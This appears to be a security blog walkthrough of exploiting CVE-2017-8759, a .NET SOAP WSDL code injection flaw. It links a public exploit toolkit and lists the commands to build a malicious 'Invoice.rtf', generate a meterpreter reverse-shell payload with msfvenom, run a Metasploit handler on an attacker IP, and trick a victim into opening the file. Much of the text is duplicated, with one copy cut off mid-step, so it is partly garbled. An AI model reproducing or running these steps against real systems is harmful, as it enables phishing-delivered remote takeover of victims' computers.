How Zero-Day Used in the Wild to Distribute FINSPY | Lucideus Research
RCE
Remote Code Execution, where an attacker can execute any malicious code via vulnerability and can take the complete control of the system. In other words, RCE is when an attacker can execute any piece of code in the web application by sitting in any part of the world, such code can run over a web server.
SOAP
SOAP is Simple Object Access Protocol. It is based on XML, a messaging protocol for exchanging information among devices. SOAP is an application of the XML specification. SOAP can be used in different messaging systems and applications and can be delivered via a variety of transport protocols, the focus on the SOAP is RPC transported through HTTP.
WSDL
The Web Services Description Language is based upon XML. WSDL is used to describe the services business offers and to provide a way for individuals and other businesses to access those services electronically. Universal Description, Discovery, and Integration (UDDI) is an XML-based registry for businesses worldwide, which enables businesses to list themselves and their services on the Internet. WSDL is derived from Microsoft's SOAP and Network Accessible Service Specification Language of IBM. WSDL replaces both NASSL and SOAP as the means of expressing business services in the UDDI registry.
Vulnerability
This is a SOAP WSDL, parser code injection vulnerability. It allows the attacker to inject arbitrary code during the parsing of SOAP WSDL. The attacker uses the arbitrary code injection to download and execute a Visual Basic script, which basically contains Power Shell Commands.
To exploit the vulnerability, an attacker would first need to convince the user to open a malicious document or application.
The security update addresses the vulnerability by correcting how .NET validates untrusted input.
Exploit Toolkit
This is a handy script, written in python, for providing a quick and handy way to test Microsoft .NET Framework’s Remote Code Execution. This exploitation toolkit is not only capable of generating a malicious RTF file but also a way of delivering a payload|malicious payload to the target machine.
Allowed Microsoft .NET Framework version:
2.0, 3.5, 3.5.1, 4.5.2, 4.6, 4.6.1, 4.6.2, 4.7
Download Link of Exploit Toolkit for the CVE 2017-8759
https://github.com/bhdresh/CVE-2017-8759
Steps for performing the exploit.
Attacker’s IP Address - 192.168.206.147

Step 1: Generate malicious RTF file by typing the following command in the terminal
python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.206.147/logo.txt

Step 2: Generate the payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.206.147 LPORT=1337 -f exe > /tmp/shell.exe
Step 3: Perform Social Engineering for sending the rtf file (invoice.rtf) to target’s machine

Step 4: Setup the listening server by starting Metasploit-Framework and set the session handler by typing the following commands in the terminal


Remote Code Execution, where an attacker can execute any malicious code via vulnerability and can take the complete control of the system. In other words, RCE is when an attacker can execute any piece of code in the web application by sitting in any part of the world, such code can run over a web server.
SOAP
SOAP is Simple Object Access Protocol. It is based on XML, a messaging protocol for exchanging information among devices. SOAP is an application of the XML specification. SOAP can be used in different messaging systems and applications and can be delivered via a variety of transport protocols, the focus on the SOAP is RPC transported through HTTP.
WSDL
The Web Services Description Language is based upon XML. WSDL is used to describe the services business offers and to provide a way for individuals and other businesses to access those services electronically. Universal Description, Discovery, and Integration (UDDI) is an XML-based registry for businesses worldwide, which enables businesses to list themselves and their services on the Internet. WSDL is derived from Microsoft's SOAP and Network Accessible Service Specification Language of IBM. WSDL replaces both NASSL and SOAP as the means of expressing business services in the UDDI registry.
Vulnerability
This is a SOAP WSDL, parser code injection vulnerability. It allows the attacker to inject arbitrary code during the parsing of SOAP WSDL. The attacker uses the arbitrary code injection to download and execute a Visual Basic script, which basically contains Power Shell Commands.
To exploit the vulnerability, an attacker would first need to convince the user to open a malicious document or application.
The security update addresses the vulnerability by correcting how .NET validates untrusted input.
Exploit Toolkit
This is a handy script, written in python, for providing a quick and handy way to test Microsoft .NET Framework’s Remote Code Execution. This exploitation toolkit is not only capable of generating a malicious RTF file but also a way of delivering a payload|malicious payload to the target machine.
Allowed Microsoft .NET Framework version:
2.0, 3.5, 3.5.1, 4.5.2, 4.6, 4.6.1, 4.6.2, 4.7
Download Link of Exploit Toolkit for the CVE 2017-8759
https://github.com/bhdresh/CVE-2017-8759
Steps for performing the exploit.
Attacker’s IP Address - 192.168.206.147
Step 1: Generate malicious RTF file by typing the following command in the terminal
python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.206.147/logo.txt
Step 2: Generate the payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.206.147 LPORT=1337 -f exe > /tmp/shell.exe
Step 3: Perform Social Engineering for sending the rtf file (invoice.rtf) to target’s machine
Step 4: Setup the listening server by starting Metasploit-Framework and set the session handler by typing the following commands in the terminal
- msfconsole
- use exploit multi/handler
- set payload windows/meterpreter/reverse_tcp
- show options
- set lhost 192.168.206.147
- set lport 1337
- run

Step5: Start the toolkit in exploit mode to deliver local payload
python cve-2017-8759_toolkit.py -M exp -e http://192.168.206.147/shell.exe -l /tmp/shell.exe
Step 6: Using Social Engineering Technique, convince the target to open the invoice.RTF file.
Once the file is opened in the target machine, the attacker will get the “request” to deliver the payload.

Step 7: The attacker will get the meterpreter session of the target machine.